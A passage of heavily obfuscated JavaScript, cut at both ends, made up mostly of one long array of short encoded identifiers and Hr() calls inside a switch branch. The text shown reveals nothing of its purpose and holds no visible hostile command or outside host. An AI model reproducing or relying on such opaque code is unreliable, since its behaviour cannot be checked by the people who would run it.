Wm[WL[nP]][WL[fX]][WL[Kz]](null,[Cn(hcN(VcN,Np),Sc),Cn(PO(VcN,P3),c4)]);}}break;case BN:{CZ=lT;WF=[NM,Hr(fX),Hr(Sk),Hr(rO),Hr(St),NM,bV,Np,Hr(mI),z2,Q0,Hr(nP),fX,Hr(II),Hr(fX),Hr(sA),nP,nP,Hr(Q0),Hr(kk),gF,Hs,Hr(Rr),NM,Hr(V6),Hr(j1),p8,p8,Np,Kz,fX,Hs,fX,zE,Hr(j1),II,[Kz],Hr(vw),vK,Hr(qr),gS,Hr(At),hb,Hr(NM),[fX],Hr(vw),vK,Hr(gF),Hr(JL),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(Jr),Kz,Hr(kk),gD,bV,Hr(Sk),Hr(R0),wA,Hr(Q0),Hr(gS),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(H5),kn,R0,Hr(II),[Rr],Hr(NH),NR,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,[QG],Np,Hr(NM),Hr(Jr),vK,NM,Hr(sA),b7,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,Hr(vw),Kz,Hr(kk),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(Jr),Kz,vw,Hr(Jr),rO,[GS],Hr(rO),Kz,Kz,QG,[tr],Hr(Jr),Kz,vw,Hr(qX),w7,Kz,QG,[tr],Hr(H5),[AK],Hr(GS),Hr(lI),gD,bV,Hr(Sk),Hr(R0),wA,Hr(Q0),Hr(gS),lt,Uw,[QG],Np,Hr(NM),Hr(Jr),vK,NM,Hr(gD),pP,Hr(qr),gS,Hr(At),vK,Hr(tM),II,[Kz],Hr(vw),hb,Hr(gS),fX,hb,Hr(Ps),qX,Hr(nP),Hr(St),Hr(ZO),qX,fX,Hr(nP),Hr(NM),Hr(bV),Q1,Hr(hb),r5,gF,Hr(rO),nn,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),ZO,lt,Hr(sC),kn,[Sk],ZO,Hr(lG),H5,nP,Hr(gD),sC,Hr(wD),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),[AK],Hr(Yr),sA,Hr(zb),wD,Hr(XF),Uw,Hr(wr),Rr,Hr(RM),lG,Hr(NM),Hr(z2),Tb,Hr(Q0),fX,Hr(R0),wA,nP,p8,Hr(jU),zE,Hr(b7),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),tr,fX,fX,Q0,p8,Hr(NM),Hr(j1),Tb,Hr(Q0),fX,Hr(R0),wA,nP,p8,Q0,Kz,Hr(QG),II,[Kz],Hr(Jr),qr,[ZO],Hr(pH),hb,Hr(wr),Hr(r5),tM,Hr(j1),Hr(N1),lG,Hr(gF),pP,Hr(j1),R0,NM,Hr(qH),lt,Hr(gD),rO,Hr(RM),Hr(JL),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(BZ),Hs,[tr],Hr(zb),NP,nP,Hr(gD),At,Hr(C6),RM,Hr(NH),kn,R0,Hr(II),[Rr],Np,Kz,[G6],nn,R0,Hr(II),[Rr],Hr(Fk),Np,gF,Hr(GS),RM,Hr(NH),NH,Rr,bV,Hr(R0),Hr(R0),Hr(mH),JE,Hr(II),[Rr],Np,Kz,[G6],FF,Rr,bV,Hr(R0),Hr(R0),Hr(mH),JE,Hr(II),[Rr],Hr(Fk),Np,XF,Hr(lP),RM,Hr(NH),Jr,Hr(p8),Hr(w7),[IO],Hr(AK),wA,bV,j1,Kz,[G6],V6,Hr(p8),Hr(w7),[IO],Hr(AK),wA,bV,Hr(ZO),r5,JE,II,[Kz],Hr(vw),Jr,Hr(H5),qr,[ZO],Hr(pH),hb,Hr(NM),[fX],Hr(vw),lP,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),tr,fX,fX,Q0,p8,Hr(NM),Hr(j1),Tb,Hr(Q0),fX,Hr(R0),wA,nP,p8,Hr(gD),qr,Hr(pP),Jr,Hr(Jr),[Kw],JE,Hr(Yr),Yr,NM,wr,Hr(J7),Hr(J7),wA,Hr(Q1),fX,Np,Hr(wr),[Fr],Hr(kk),gF,Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr),[Fr],Hr(kk),IG,Hr(p8),Hr(NM),R0,Hr(AK),fX,Np,Hr(wr),[Fr],[ws],pP,Hr(r5),tM,Hr(j1),N1,Hr(NM),Hr(nP),wr,nP,Hr(j1),Hr(H5),qX,nP,Hr(gD),Hr(Np),Kz,wr,vK,[At],Hr(j1),Hr(nn),nn,II,[Kz],Hr(Jr),qr,[ZO],Hr(pH),hb,Hr(NM),[fX],Hr(vw),vK,Hr(r5),tM,Hr(j1),Hr(N1),lG,lt,Kz,Hr(tM),II,[Kz],Hr(vw),qX,Hr(IG),qr,[ZO],Hr(Yr),sC,Hr(ZO),[R0],Kw,Hr(zb),rO,Hr(qr),Kz,qr,Hr(zV),[AK],Hr(ZO),At,p8,p8,fX,Hr(AK),wA,Hr(R0),nP,Np,Hr(NM),Hr(Jr),XC,Hr(gF),NH,Hr(C6),pH,Hr(gS),rO,Hr(RM),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),rO,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(zE),Ew,Hr(NP),[AK],Hr(pH),Q0,At,Hr(C6),[dE],gS,Hr(sC),Jr,St,Kz,Hr(FF),nP,Hr(V6),Rr,gF,[fX],Hr(vw),At,Hr(NP),Yr,Hr(rO),Hr(Np),zE,Np,p8,J7,Hr(wr),Hr(kk),Hr(bV),Hr(sA),Np,[Kw],Rr,Hr(RM),qr,Hr(pP),Yr,Hr(Yr),At,Hr(qr),vK,Hr(vK),Q0,rO,w7,Hr(tM),II,[Kz],Hr(vw),pP,Hr(XF),qr,[ZO],Hr(pH),hb,Hr(wr),Hr(nP),wr,nP,Hr(NM),[fX],wA,Hr(wr),[QG],Hr(JE),Hr(lt),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),Np,rO,Q1,Hr(R0),Hr(BZ),Uw,Hr(Jr),[b7],gS,Hr(Jr),Yr,Hr(pH),vK,Kz,[At],Hr(NM),[fX],wA,Hr(wr),[QG],Hr(JE),Hr(lt),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,rO,Q1,Hr(R0),Hr(BZ),Uw,NM,Kz,Kz,Hr(lt),Hr(gF),At,Hr(p8),Hr(Q1),II,Hr(NH),tr,Hr(C6),kn,[Sk],Fk,Hr(NH),H5,nP,Hr(sC),JE,II,[Kz],Hr(vw),XC,Hr(vw),fX,hb,nP,Hr(tM),II,[Kz],Hr(vw),Ps,Hr(gD),fX,hb,nP,Hr(tM),II,[Kz],Hr(vw),zV,Hr(pH),fX,hb,nP,Hr(wr),[Sk],Ew,Hr(CA),H5,nP,Hr(sC),JE,Hr(H5),jW,Hr(kn),At,Hr(At),Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Np,Hr(vK),Kz,Rr,kn,[Sk],jU,Hr(zk),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),Yr,Hr(nP),II,Hr(RM),Tb,Hr(Q0),p8,Hr(p8),p8,[QG],Hr(QG),tM,Hr(Uw),IG,Hr(Uw),zk,Hr(Ew),Kz,Ew,Hr(ZO),ZO,Hr(ZO),GS,Hr(GS),NH,nP,Hr(V6),Kz,Kz,Rr,pH,Hr(gD),Kz,gD,Hr(XC),w7,Kz,wD,Hr(pP),Kz,At,Hr(NP),[b7],Kw,Hr(IG),At,Hr(qr),Hr(Q0),Kz,nP,jW,Hr(CA),Uw,Hr(vw),Rr,kn,[Sk],sC,Hr(V0),NR,Hr(tr),[AK],Hr(lG),Yr,Hr(pP),[AK],Hr(lG),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),rO,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(zE),jW,Hr(H5),Rr,JE,II,[Kz],Hr(vw),V0,Hr(lI),qr,Hr(IG),hb,Hr(N1),Hr(Yr),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,Hr(Np),Fk,[fX],Hr(qr),kn,Hr(lP),C6,NM,Q0,Hr(BZ),w7,nP,p8,Hr(XF),Kz,H5,II,[Kz],Hr(Jr),gS,Hr(At),hb,Hr(j1),Hr(H5),qr,Hr(pP),Jr,Hr(Jr),Hr(kk),H5,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),wD,Np,p8,J7,Hr(wr),Hr(kk),Hr(bV),Hr(zE),gS,Hr(Jr),pP,Hr(IG),[Ps],[Ps],vK,Hr(tM),II,[Kz],Hr(vw),vF,Hr(Fk),gS,Hr(Jr),Yr,Hr(pH),hb,Hr(j1),II,[Kz],Hr(vw),vw,Hr(Jr),NP,[Rb],Hr(At),gF,Hr(Uw),[R0],qr,Hr(lP),JE,Hr(XF),gS,Hr(tM),St,Hr(Sk),Hr(wD),Jr,Hr(Jr),rO,Hr(C6),Rr,[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Hr(fX),w7,Kz,lP,Hr(H5),Jr,[QG],Hr(pH),[R0],Jr,Hr(nn),lP,Hr(H5),[Tb],Hr(kn),Ew,Hr(tr),nn,Hr(C6),pP,Hr(j1),R0,NM,Hr(qH),Hr(CA),gF,[fX],Hr(vw),qX,Hr(jU),Kz,Hr(kk),jU,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(hb),JL,Kz,gF,Hr(qr),IG,Hr(gS),Hr(Q0),Kz,At,Hr(NP),[b7],IG,Hr(Ew),Hr(Np),zE,Kz,nP,QG,Hr(QG),J7,R0,Hr(hb),wr,QG,GS,Hr(gF),[vF],Hr(zE),IG,Hr(ZO),wD,Kz,nP,QG,Hr(QG),J7,R0,Hr(IG),p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Kz,H5,II,[Kz],[RM],Hr(wA),Hr(Jr),Hr(bV),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,pP,Hr(pP),At,Hr(At),gF,Hr(Uw),vK,Hr(vK),Q0,Hr(kk),H5,II,[Kz],[RM],Hr(wA),Hr(Jr),Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,pP,Hr(pP),At,Hr(At),gF,Hr(Uw),[Ps],Q1,JE,Hr(gF),[vF],Hr(zE),IG,Hr(gS),p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Kz,H5,II,[Kz],[RM],Hr(j1),Hr(C6),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),gF,Hr(pP),At,Hr(jU),H5,Hr(zE),vK,Hr(vK),Q0,Hr(kk),H5,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vw,Hr(Jr),Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,pP,Hr(pP),At,Hr(At),gF,Hr(Uw),[Ps],vK,Hr(mH),Hr(kn),zV,Hr(H5),[Tb],Hr(H5),vK,Hr(wr),[Sk],NP,Hr(GS),dk,Hr(NP),qr,Hr(Sk),fX,Np,Hr(Ew),Hr(Np),zE,Np,p8,J7,Hr(wr),Hr(kk),Hr(bV),Hr(sA),Np,[Kw],b7,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,Hr(j1),II,[Kz],Hr(vw),Kw,Hr(Ew),fX,hb,Hr(NM),[fX],Hr(vw),vw,Hr(NM),Rr,Hr(dE),ZO,Hr(zE),Kz,H5,II,[Kz],Hr(Jr),zE,Hr(Yr),sA,Hr(Jr),hb,Hr(wA),Hr(Jr),qr,[ZO],Hr(Yr),sA,Hr(Jr),[Ps],vK,Hr(R0),[fX],Hr(vw),NP,Hr(RM),RM,Hr(Tb),Tb,Hr(NH),Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Ew,Hr(sA),sA,Hr(Jr),Q1,rO,Hr(Ew),fX,vK,Kz,Hr(vK),vK,Hr(tM),II,[Kz],Hr(vw),b7,Hr(RM),qr,[ZO],Hr(pH),[R0],vw,Hr(wD),Hr(JL),[ZZ],Hr(Q1),FF,Hr(AK),Q1,nP,Hr(hb),r5,gF,[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),[B2],[NH],Hr(bV),sA,AK,Hr(AK),Hr(nP),Rr,Hr(fX),Hr(R0),p8,Hr(wr),Hr(ZO),[V0],wD,Hr(ZO),[C6],vw,Hr(NM),Rr,Hr(dE),V0,[Ew],V0,z2,NM,Hr(NM),[Rr],Hr(hb),At,Np,Hr(qX),NP,R0,bV,Hr(wA),Hr(kk),Q0,j1,Hr(Ps),hb,Q0,Hr(wr),Kz,Hr(p8),p8,Hr(wr),Hr(ZO),wr,Rr,[zk],Hr(bV),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),[V0],wD,Hr(ZO),hb,[NH],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],zb,Hr(Jr),[C6],At,Hr(dk),gF,[fX],wA,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE),pH,Hr(wr),[wD],Hr(kk),C6,R0,Hr(fX),Hr(NM),[Fr],jU,Kz,Hr(tM),NM,Q0,Hr(gS),zE,Hr(gF),[Hs],Hr(NR),zb,Hr(sA),Yr,Hr(gF),[Tb],Hr(CA),b7,Hr(dk),Kz,Hr(Rr),[R0],NP,Hr(RM),lG,Hr(gF),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),Hr(CA),[zk],Yr,Hr(C6),[R0],BV,Hr(C6),Tb,Hr(gF),Yr,Hr(rO),Yr,Hr(pH),Rr,[zk],jU,Hr(qr),hb,[NH],jU,Hr(C6),Kz,Kz,NH,Hr(Ew),Uw,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(CA),gF,[fX],Hr(vw),BV,J7,Kz,Hr(Hs),Hr(Q0),Hr(H5),Hr(bV),qr,Hr(NM),AK,Hr(kk),Hr(hb),[V0],lG,Hr(gF),[Hs],Hr(kn),pH,Hr(gF),ZO,Hr(St),NM,bV,Hr(gF),lG,Hr(gF),wD,[ZP],lG,Hr(gF),[Tb],Hr(b7),CA,wr,wr,Hr(St),Hr(ZO),At,Hr(Q0),Hr(H5),Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],lG,Hr(gF),[Hs],Hr(kn),hb,[NH],Hr(bV),[ZZ],Hr(Q1),FF,Hr(AK),Q1,nP,Hr(hb),[V0],wD,Hr(ZO),[C6],vw,Hr(wD),Hr(JL),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),Np,Yr,Hr(gF),[Tb],Hr(b7),CA,Hr(gF),tr,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),NH,Hr(j1),nP,R0,kk,[kk],Hr(Jr),zE,Hr(gF),[Tb],Hr(H5),vK,[KP],Hr(sA),Fk,[fX],Hr(qr),[V0],lG,Hr(gF),[Hs],Hr(H5),Kz,jW,Hr(gF),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,Yr,Hr(gF),[Tb],Hr(H5),Rr,NH,Hr(wD),Hr(JL),sA,AK,Hr(AK),Hr(nP),Rr,Hr(fX),Hr(R0),p8,Hr(wr),Hr(ZO),r5,kn,[Sk],sA,Hr(GS),JE,Hr(XF),qr,[ZO],Hr(pH),Rr,[zk],Hr(bV),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),[V0],GS,Hr(rO),Jr,[QG],Hr(pH),hb,[NH],Jr,Hr(wD),lG,Hr(gF),[gF],Hr(GS),Hr(lI),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),lt,Hr(lt),[ZZ],Hr(R0),qH,Hr(kk),wr,Hr(J7),Hr(sC),Np,gF,Hr(rO),[Tb],Hr(CA),Kz,Kz,NH,Hr(Ew),Uw,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(CA),gF,[fX],wA,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE),nn,Hr(rO),[Tb],Hr(kn),C6,R0,Hr(fX),Hr(NM),Hr(JE),JE,Hr(gF),[gF],lt,Kz,Hr(l5),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],GS,Hr(rO),Jr,[QG],Hr(jW),Kz,nP,Jr,Hr(wD),Hr(JL),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),Np,Yr,Hr(gF),[Hs],Hr(NR),[zV],Yr,Hr(gF),[Tb],Hr(CA),GS,Hr(rO),[Tb],Hr(H5),vK,Kz,Kz,Hr(tM),II,[Kz],Hr(vw),jW,Hr(gF),qr,Hr(pP),Jr,Hr(At),[R0],ZO,Hr(lG),rO,Hr(zV),[Hs],Hr(C6),sC,Hr(wD),gF,Hr(Jr),kn,R0,Hr(II),[Rr],Hr(tM),Np,Hr(J7),Hr(Tb),[zk],vw,Hr(wr),[wD],wA,Kz,Kz,wD,Hr(ZO),At,[fX],Hr(vw),hb,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],lG,Hr(jW),Kz,vw,Hr(Jr),kn,R0,Hr(II),[Rr],Hr(zV),zV,[fX],Hr(pP),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),Hr(JL),Fk,[fX],Hr(qr),Np,Jr,Hr(zV),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(kk),NH,Hr(gF),qr,Hr(pP),Jr,Hr(At),Q0,Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],rO,Hr(zV),[Hs],Hr(kn),qX,Kz,Hr(IZ),Fk,[fX],Hr(qr),Hr(fX),w7,Kz,lG,Hr(jW),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),[zV],Jr,Hr(zV),[Tb],Hr(CA),[dE],V6,V0,Hr(NM),Hr(R0),Hr(N1),[Ew],zb,Hs,Hr(Q0),Hr(ZO),At,R0,Hr(II),[Rr],Hr(hb),zV,R0,Hr(Np),St,[VS],Fk,nP,Hr(Q0),wr,Hr(wA),Hr(p8),fX,Hr(ZO),NP,Hr(NP),wr,Hr(p8),NM,Uw,Hr(Uw),Hr(NM),p8,Hr(wr),jU,[lt],Hr(sC),wr,Kz,Q0,zV,Hr(rO),kn,[Sk],Kw,Hr(zb),JE,Hr(XF),Jr,Hr(sC),pP,Hr(Jr),kn,R0,Hr(II),[Rr],Hr(Jr),Jr,Hr(zV),[Tb],Hr(H5),Rr,[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],zb,Hr(NP),Jr,[QG],Hr(pH),At,[fX],Hr(vw),hb,Hr(zV),[Hs],Hr(NR),[zV],Jr,Hr(zV),[Tb],Hr(CA),zb,Hr(NP),[Tb],Hr(kn),Jr,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),zV,Hr(rO),kn,[Sk],At,Hr(b7),zb,Hr(NP),[Tb],Hr(b7),gF,[fX],Hr(vw),At,Hr(CA),CA,Hr(kn),[gF],Hr(GS),Hr(tM),gS,Hr(tM),r5,Hr(Jr),zV,Hr(wA),St,nP,Hr(NM),J7,Hr(GS),AK,Sk,Hr(J7),Hr(J7),Hr(N1),b7,Hr(kn),pP,Hr(j1),R0,NM,Hr(qH),Hr(Yr),Jr,Hr(zV),[NR],Hr(gF),gF,Hr(Jr),[NR],Hr(lG),IM,Hr(Sk),Hr(gF),Hr(Np),Fk,[fX],Hr(qr),Hr(fX),w7,Kz,rO,Hr(zV),[Hs],Hr(H5),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,Jr,Hr(zV),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(wr),Q0,Jr,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),zV,Hr(Ew),Q1,lP,Hr(lP),Hr(Rr),gS,Hr(zV),[Hs],Hr(NR),[zV],Jr,Hr(zV),[Tb],Hr(CA),[dE],V6,V0,Hr(NM),Hr(R0),Hr(N1),[Ew],Ew,R0,Hr(II),[Rr],Hr(hb),hb,Hr(wA),St,nP,Hr(NM),J7,Hr(vK),At,Np,[VS],NP,wA,Hr(vw),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(hb),wr,Q0,Jr,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),zV,Hr(Ew),vK,Hr(tM),II,[Kz],Hr(vw),lP,Hr(NR),qr,Hr(IG),[R0],hb,Hr(rO),H5,Hr(wr),Hr(nP),wr,[Yr],Hr(nn),Uw,Hr(r5),Hr(JE),BZ,N1,Hr(sC),Hr(Np),Hr(Q1),At,p8,Hr(vw),vK,Hr(vw),Kz,nP,gS,Hr(zV),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),[N0],Hr(CA),b7,Hr(V6),Q0,bV,Hr(Rr),At,p8,Hr(vw),vK,Hr(vw),Kz,nP,gS,Hr(zV),[JL],[N0],Hr(nn),JE,Hr(wD),Jr,Hr(zV),NH,p8,St,Hr(II),wA,Hr(GS),IM,Hr(Sk),[N0],Hr(lG),CA,Hr(V6),Q0,pP,[bV],Hr(ZO),sC,p8,Hr(nP),Hr(R0),Hr(XF),gS,Hr(At),vK,Hr(tM),II,[Kz],Hr(vw),NH,Hr(JE),qr,Hr(IG),[R0],hb,Hr(rO),gF,Hr(Jr),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],St,Kz,Hr(fX),nP,Hr(sC),gF,Hr(zV),Jr,[QG],Hr(lG),Hr(JL),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),Np,C6,fX,wr,Hr(wr),II,Hr(II),Hr(ZO),hb,Hr(zV),[Tb],Hr(kn),pP,Hr(Jr),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(wD),rO,R0,Hr(tM),II,[Kz],Hr(vw),gS,Hr(sC),qr,Hr(IG),hb,Hr(wr),[bV],Hr(tr),z2,N1,Hr(wr),Hr(nP),wr,[Yr],Hr(nn),Hr(lt),Fk,Hr(Q0),Kz,p8,Hr(hb),l5,Hr(N1),Hr(wD),pP,Hr(Jr),C6,NM,Q0,Hr(BZ),w7,nP,p8,Hr(XF),NR,Hr(IM),pP,Hr(Sk),fX,Np,Hr(gS),Q0,[lP],zV,Hr(wA),St,Hr(St),II,Hr(qr),Hr(wr),II,Hr(wr),vK,Hr(tM),II,[Kz],Hr(vw),dk,Hr(GS),qr,Hr(IG),hb,[NH],qr,Hr(IG),[R0],hb,Hr(rO),gF,Hr(r5),mH,Hr(lt),Hr(Tb),[zk],gS,Hr(At),At,[fX],Hr(vw),hb,Hr(zV),[b7],qr,Hr(IG),Rr,[zk],Hr(bV),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),vK,Hr(Jr),[NR],Hr(IG),At,[fX],Hr(vw),vK,Hr(Yr),[zk],Hr(wr),pP,Np,[cgN],qr,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(jW),Kz,[R0],ZO,Hr(lG),Hr(qH),kk,Hr(p8),sC,Hr(wD),nn,II,[Kz],Hr(vw),hb,Hr(gS),fX,hb,Hr(j1),NM,Q0,Hr(gS),AK,Hr(qH),Kz,Uw,Hr(nn),C6,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(BZ),Hr(Rr),XF,Hr(Q0),Hr(H5),Ew,Hr(NP),[b7],qr,Hr(pP),Yr,Hr(pH),Kz,At,[fX],Hr(vw),hb,Hr(zV),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),gF,Hr(r5),Np,Hr(J7),Hr(wD),Jr,Hr(zV),[gF],Hr(lG),Hr(w7),qH,Hr(p8),Jr,Hr(gF),gF,[fX],Hr(vw),hb,Hr(zV),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),Yr,Hr(wr),[wD],Hr(kk),Jr,Hr(zV),[gF],Hr(lG),Hr(w7),II,Hr(kk),Jr,R0,Hr(sC),gF,[fX],Hr(vw),vw,Hr(XF),[NR],Hr(gF),wD,II,Kz,Hr(R0),[fX],wA,Hr(wA),Hr(NM),AK,Hr(kk),Hr(Uw),wr,pH,Kz,Hr(tM),II,[Kz],Hr(vw),FF,Hr(r5),fX,hb,Hr(NM),[fX],wA,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE),pH,Hr(wr),[wD],Hr(kk),C6,R0,Hr(fX),Hr(NM),[Fr],jU,Kz,Hr(R0),[fX],Hr(vw),Ps,Hr(IG),[AK],Hr(lG),NR,Hr(C6),zE,Hr(NP),Uw,Hr(tr),Hr(Np),NP,[GS],Hr(Fk),Np,[Kw],CA,Hr(C6),gF,Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr),[Fr],[ws],zE,Hr(NP),pH,Hr(C6),Hr(Np),NP,[GS],Hr(Fk),Np,[Kw],jW,Hr(jU),gF,Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr),[Fr],[ws],jU,Hr(IG),tr,p8,Np,Hr(Q0),Hr(kk),Hr(R0),lt,Hr(JE),AK,Sk,Hr(J7),Hr(lG),nn,Hr(H5),pH,Hr(C6),XF,Hr(XF),Hr(Np),V0,z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(qr),wr,Q0,Yr,Hr(gF),kn,Np,Hr(b7),z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(wD),nn,II,[Kz],Hr(Jr),qr,Hr(IG),[R0],hb,Hr(rO),Hr(JL),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),vK,Hr(vw),Kz,vw,Hr(Jr),rO,[GS],Hr(gF),gF,[fX],Hr(jU),Kz,gD,Hr(qr),Kz,nP,gS,Hr(rO),Kz,Kz,pH,Q0,Kz,Hr(IZ),V0,z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(qr),[V0],Hr(j1),gS,Hr(zV),tr,p8,Np,Hr(Q0),Hr(kk),Hr(R0),lt,Hr(JE),AK,Sk,Hr(J7),tM,Kz,Hr(Np),Hr(zV),XF,Hr(wA),Sk,Hr(J7),Hr(pH),Kz,vK,Hr(gD),Yr,Hr(gF),jW,Hr(Sk),Q1,Hr(wr),Hr(dk),nn,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),lP,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),ZO,Hr(St),II,Hr(RM),Tb,Hr(Q0),p8,Hr(p8),p8,[QG],Hr(QG),tM,Hr(NR),qH,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),ZO,Hr(St),II,Hr(RM),Tb,Hr(Q0),p8,Hr(p8),p8,[QG],Hr(QG),tM,Hr(H5),qr,Hr(pP),C6,Hr(kn),Q1,Hr(Rr),qr,Hr(Jr),wD,Kz,Q1,nP,Hr(Q0),p8,Hr(p8),Hr(qH),Kz,Hr(Tb),NR,Hr(C6),Uw,Hr(H5),qr,Hr(pP),XF,Hr(XF),Hr(Np),V0,z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(qr),wr,Kz,Q0,pP,Hr(Jr),[AK],Hr(lG),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),rO,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(zE),Uw,Hr(Yr),Q0,pP,NM,Hr(gD),Yr,Hr(gF),NH,QG,Hr(p8),Hr(Q1),II,Hr(NH),nn,II,[Kz],[RM],Hr(NM),[fX],wA,Hr(w7),Kz,nP,QG,Hr(QG),J7,R0,Hr(Uw),Uw,NM,Kz,Hr(gD),r5,Hr(lI),Fk,Hr(gS),[AK],Hr(pH),Q0,Uw,Hr(H5),Fk,Hr(gS),[AK],Hr(Yr),gF,Hr(gF),Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Np,Hr(vK),Kz,Q0,Yr,Hr(gF),AK,zb,bV,Hr(R0),Hr(R0),Hr(mH),JE,Hr(II),[Rr],Hr(rO),kn,Hr(qr),Yr,Hr(gF),NH,Rr,bV,Hr(R0),Hr(R0),Hr(GS),nn,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(Jr),sC,[CcN],Hr(XF),hb,Hr(p8),Hr(wr),[wD],wA,Kz,Kz,b7,Hr(sA),Kz,nP,NP,Hr(b7),AK,[RC],Hr(pH),Rr,kn,[Sk],NP,Hr(RM),[dE],vF,Hr(Fk),IG,Hr(IG),qr,Hr(pP),Jr,Hr(Jr),sC,Hr(sC),sA,Hr(Jr),Q0,zE,Hr